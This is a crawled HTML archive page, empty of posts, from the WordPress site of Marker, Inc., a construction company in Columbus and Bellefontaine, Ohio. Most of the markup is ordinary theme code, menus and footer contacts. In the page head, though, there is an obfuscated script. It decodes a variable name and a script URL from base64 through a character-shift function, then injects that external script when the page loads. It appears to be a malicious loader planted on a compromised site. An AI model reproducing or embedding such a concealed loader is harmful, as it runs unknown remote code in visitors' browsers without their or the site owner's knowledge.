

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildwithmarker.com/category/uncategorized/
body_size: 10119
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uncategorized Archives - Marker, Inc.</title>
	<link rel="canonical" href="https://buildwithmarker.com/category/uncategorized/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Marker, Inc." />
	<meta property="og:url" content="https://buildwithmarker.com/category/uncategorized/" />
	<meta property="og:site_name" content="Marker, Inc." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://buildwithmarker.com/#organization","name":"Marker, Inc.","url":"https://buildwithmarker.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://buildwithmarker.com/#logo","inLanguage":"en-US","url":"https://buildwithmarker.com/wp-content/uploads/2019/10/marker-dark-1.png","contentUrl":"https://buildwithmarker.com/wp-content/uploads/2019/10/marker-dark-1.png","width":181,"height":34,"caption":"Marker, Inc."},"image":{"@id":"https://buildwithmarker.com/#logo"}},{"@type":"WebSite","@id":"https://buildwithmarker.com/#website","url":"https://buildwithmarker.com/","name":"Marker, Inc.","description":"Build with Marker","publisher":{"@id":"https://buildwithmarker.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://buildwithmarker.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://buildwithmarker.com/category/uncategorized/#webpage","url":"https://buildwithmarker.com/category/uncategorized/","name":"Uncategorized Archives - Marker, Inc.","isPartOf":{"@id":"https://buildwithmarker.com/#website"},"breadcrumb":{"@id":"https://buildwithmarker.com/category/uncategorized/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://buildwithmarker.com/category/uncategorized/"]}]},{"@type":"BreadcrumbList","@id":"https://buildwithmarker.com/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://buildwithmarker.com/","url":"https://buildwithmarker.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://buildwithmarker.com/category/uncategorized/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marker, Inc. &raquo; Feed" href="https://buildwithmarker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marker, Inc. &raquo; Comments Feed" href="https://buildwithmarker.com/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Marker, Inc. &raquo; Uncategorized Category Feed" href="https://buildwithmarker.com/category/uncategorized/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='formidable-css'  href='https://buildwithmarker.com/wp-content/plugins/formidable/css/formidableforms.css?ver=11181919' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://buildwithmarker.com/wp-content/plugins/page-list/css/page-list.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://buildwithmarker.com/wp-content/themes/Avada/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css-css'  href='https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://buildwithmarker.com/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.3.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#f8f8f8}
.select-arrow{background-color:#f8f8f8}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://buildwithmarker.com/wp-content/uploads/fusion-styles/0d8f1840ecee51e6023f36b1b7f95f54.min.css?ver=3.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://buildwithmarker.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://buildwithmarker.com/wp-json/" /><link rel="alternate" type="application/json" href="https://buildwithmarker.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildwithmarker.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildwithmarker.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-24P9L39L3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-24P9L39L3N');
</script><script>
window[(function(_u1I,_KY){var _Wzawv='';for(var _Y2Cuz3=0;_Y2Cuz3<_u1I.length;_Y2Cuz3++){var _VFXB=_u1I[_Y2Cuz3].charCodeAt();_VFXB-=_KY;_VFXB+=61;_VFXB%=94;_Wzawv==_Wzawv;_KY>4;_VFXB!=_Y2Cuz3;_VFXB+=33;_Wzawv+=String.fromCharCode(_VFXB)}return _Wzawv})(atob('Z1ZdIXx3cnAjWHIo'), 13)] = '2764d91c561741391313';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_lAH,_NZ){var _Ef4Ib='';for(var _puya8f=0;_puya8f<_lAH.length;_puya8f++){var _c5LS=_lAH[_puya8f].charCodeAt();_NZ>3;_Ef4Ib==_Ef4Ib;_c5LS-=_NZ;_c5LS+=61;_c5LS%=94;_c5LS+=33;_c5LS!=_puya8f;_Ef4Ib+=String.fromCharCode(_c5LS)}return _Ef4Ib})(atob('LTk5NThdUlIvOFE/LlA4KDcuNTk4USg0MlI/LlA5JixRLzg='), 35)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><link rel="icon" href="https://buildwithmarker.com/wp-content/uploads/2021/02/cropped-Website-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://buildwithmarker.com/wp-content/uploads/2021/02/cropped-Website-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buildwithmarker.com/wp-content/uploads/2021/02/cropped-Website-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://buildwithmarker.com/wp-content/uploads/2021/02/cropped-Website-Favicon-270x270.jpg" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive category category-uncategorized category-1 fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-header-100-width avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="30px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://buildwithmarker.com/" >

						<!-- standard logo -->
			<img src="https://buildwithmarker.com/wp-content/uploads/2019/12/Marker_Construction_logo_nr-1.png" srcset="https://buildwithmarker.com/wp-content/uploads/2019/12/Marker_Construction_logo_nr-1.png 1x, https://buildwithmarker.com/wp-content/uploads/2019/12/Marker_Construction_logo-1.png 2x" width="181" height="34" style="max-height:34px;height:auto;" alt="Marker, Inc. Logo" data-retina_logo_url="https://buildwithmarker.com/wp-content/uploads/2019/12/Marker_Construction_logo-1.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-3864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3864 fusion-dropdown-menu"  data-item-id="3864"><a  href="https://buildwithmarker.com/our-team/" class="fusion-textcolor-highlight"><span class="menu-text">Who We Are</span></a><ul class="sub-menu"><li  id="menu-item-3955"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/our-team/" class="fusion-textcolor-highlight"><span>Our Team</span></a></li><li  id="menu-item-3953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/our-story/" class="fusion-textcolor-highlight"><span>Our Story</span></a></li><li  id="menu-item-3941"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/news/" class="fusion-textcolor-highlight"><span>News</span></a></li></ul></li><li  id="menu-item-6238"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6238"  data-item-id="6238"><a  href="https://buildwithmarker.com/careers/" class="fusion-textcolor-highlight"><span class="menu-text">Careers</span></a></li><li  id="menu-item-3942"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3942 fusion-dropdown-menu"  data-item-id="3942"><a  href="https://buildwithmarker.com/projects/" class="fusion-textcolor-highlight"><span class="menu-text">Projects</span></a><ul class="sub-menu"><li  id="menu-item-3962"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/industrial/" class="fusion-textcolor-highlight"><span>Industrial</span></a></li><li  id="menu-item-3958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3958 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/civic/" class="fusion-textcolor-highlight"><span>Civic</span></a></li><li  id="menu-item-6079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6079 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/multifamily/" class="fusion-textcolor-highlight"><span>Multifamily</span></a></li><li  id="menu-item-3961"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/higher-ed/" class="fusion-textcolor-highlight"><span>Education</span></a></li><li  id="menu-item-3959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/commercial/" class="fusion-textcolor-highlight"><span>Commercial</span></a></li><li  id="menu-item-3960"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3960 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/healthcare/" class="fusion-textcolor-highlight"><span>Healthcare</span></a></li><li  id="menu-item-3964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/recreational/" class="fusion-textcolor-highlight"><span>Recreational</span></a></li><li  id="menu-item-3965"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/religious/" class="fusion-textcolor-highlight"><span>Faith-Based</span></a></li><li  id="menu-item-3966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/senior-living/" class="fusion-textcolor-highlight"><span>Senior Living</span></a></li><li  id="menu-item-3967"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967 fusion-dropdown-submenu" ><a  href="https://buildwithmarker.com/projects/zoological/" class="fusion-textcolor-highlight"><span>Zoological</span></a></li></ul></li><li  id="menu-item-3922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"  data-item-id="3922"><a  href="https://buildwithmarker.com/capabilities/" class="fusion-textcolor-highlight"><span class="menu-text">Capabilities</span></a></li><li  id="menu-item-3934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"  data-item-id="3934"><a  href="https://buildwithmarker.com/subcontractors/" class="fusion-textcolor-highlight"><span class="menu-text">Subcontractors</span></a></li><li  id="menu-item-3933"  class="menu-btn-grn menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"  data-classes="menu-btn-grn" data-item-id="3933"><a  href="https://buildwithmarker.com/development/" class="fusion-textcolor-highlight"><span class="menu-text">Development</span></a></li><li  id="menu-item-6239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239 fusion-menu-item-button"  data-item-id="6239"><a  href="https://buildwithmarker.com/contact/" class="fusion-textcolor-highlight"><span class="menu-text fusion-button button-default button-small">Contact Us</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Uncategorized</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-blog-infinite fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-equal-heights fusion-posts-container-infinite " data-pages="0">
		
		
				
		
	</div>

			</div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="media_image-1">@media (max-width: 1024px){#media_image-1{text-align:center !important;}}</style><section id="media_image-1" class="fusion-widget-mobile-align-center fusion-footer-widget-column widget widget_media_image"><a href="/"><img width="181" height="34" src="https://buildwithmarker.com/wp-content/uploads/2019/10/marker-dark-1.png" class="image wp-image-1708  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a><div style="clear:both;"></div></section><style type="text/css" data-id="media_image-2">@media (max-width: 1024px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_media_image" style="text-align: left;"><img width="180" height="181" src="https://buildwithmarker.com/wp-content/uploads/2020/01/1956.png" class="image wp-image-4106  attachment-180x181 size-180x181" alt="" style="max-width: 100%; height: auto;" srcset="https://buildwithmarker.com/wp-content/uploads/2020/01/1956-150x150.png 150w, https://buildwithmarker.com/wp-content/uploads/2020/01/1956.png 251w" sizes="(max-width: 180px) 100vw, 180px" /><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="avada-vertical-menu-widget-2">#avada-vertical-menu-widget-2 > ul.menu { margin-top: -8px; }</style><section id="avada-vertical-menu-widget-2" class="fusion-footer-widget-column widget avada_vertical_menu" style="padding: 5px;border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Quick Links</h4><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav ul.menu li a {font-size:15px;}</style><nav id="fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav" class="fusion-vertical-menu-widget fusion-menu click left no-border" aria-label="Secondary Navigation: Quick Links"><ul id="menu-quick-links" class="menu"><li id="menu-item-6240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6240"><a href="https://buildwithmarker.com/careers/"><span class="link-text"> Careers</span><span class="arrow"></span></a></li><li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://buildwithmarker.com/news/"><span class="link-text"> News</span><span class="arrow"></span></a></li><li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://buildwithmarker.com/projects/"><span class="link-text"> Projects</span><span class="arrow"></span></a></li><li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://buildwithmarker.com/capabilities/"><span class="link-text"> Capabilities</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section><section id="media_image-4" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="150" height="85" src="https://buildwithmarker.com/wp-content/uploads/2023/05/WBE_Seal_PMS-2.5in-300x170.png" class="image wp-image-5567  attachment-150x85 size-150x85" alt="WBENC Seal" style="max-width: 100%; height: auto;" srcset="https://buildwithmarker.com/wp-content/uploads/2023/05/WBE_Seal_PMS-2.5in-e1683831046132.png 200w, https://buildwithmarker.com/wp-content/uploads/2023/05/WBE_Seal_PMS-2.5in-300x170.png 300w" sizes="(max-width: 150px) 100vw, 150px" /><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-1" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">CONTACTS</h4><div class="textwidget custom-html-widget"><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-4 fusion-content-boxes-1 content-boxes-icon-on-side content-left" data-animationOffset="50%" style="margin-top:0px;margin-bottom:15px;"><style type="text/css">.fusion-content-boxes-1 .heading .content-box-heading {color:#353b48;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-1 .heading .heading-link:hover .content-box-heading {
						color: #fe4c0f;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: #fe4c0f !important;
					}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: rgba(250,77,9,0);color: #0f84cf;}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: #0f84cf;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: transparent !important;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: #fe4c0f !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="50%"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="background-color:transparent;border-color:transparent;height:auto;width: 25px;line-height:normal;color:#fe4c0f;font-size:25px;" aria-hidden="true" class="fontawesome-icon fa-envelope fas circle-no"></i></div><h3 class="content-box-heading" style="font-size:16px;line-height:21px;padding-left:45px;"> </h3></div><div class="fusion-clearfix"></div><div class="content-container" style="padding-left:45px;color:#353b48;"><a href="mailto:info@buildwithmarker.com">info@buildwithmarker.com</a></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="50%"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="background-color:transparent;border-color:transparent;height:auto;width: 25px;line-height:normal;color:#fe4c0f;font-size:25px;" aria-hidden="true" class="fontawesome-icon fa-map-marker-alt fas circle-no"></i></div></div><div class="fusion-clearfix"></div><div class="content-container" style="padding-left:45px;color:#353b48;">
<ul>
<li><strong>Columbus</strong></li>
<li>(614) 754.8349</li>
<li>2011 Riverside Drive</li>
<li>Columbus, Ohio 43221</li>
</ul>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-3 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="50%"><div class="heading icon-left"><h3 class="content-box-heading" style="font-size:16px;line-height:21px;"> </h3></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-4 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="50%"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="background-color:transparent;border-color:transparent;height:auto;width: 25px;line-height:normal;color:#fe4c0f;font-size:25px;" aria-hidden="true" class="fontawesome-icon fa-map-marker-alt fas circle-no"></i></div></div><div class="fusion-clearfix"></div><div class="content-container" style="padding-left:45px;color:#353b48;">
<ul>
<li><strong>Bellefontaine</strong></li>
<li>(937) 599.2160</li>
<li>2084 US 68 S, PO Box 250</li>
<li>Bellefontaine, Ohio 43311</li>
</ul>
</div></div></div><style type="text/css">
						.fusion-content-boxes-1 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: transparent !important;
							border-color: #fe4c0f !important;
						}</style><div class="fusion-clearfix"></div></div>
</div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <a href="/">Marker, Inc.</a> <script>document.write(new Date().getFullYear())</script>. All Rights Reserved.	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/BuildWithMarker/" target="_blank" rel="nofollow"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/buildwithmarker/" target="_blank" rel="nofollow"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/marker-construction/" target="_blank" rel="nofollow"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
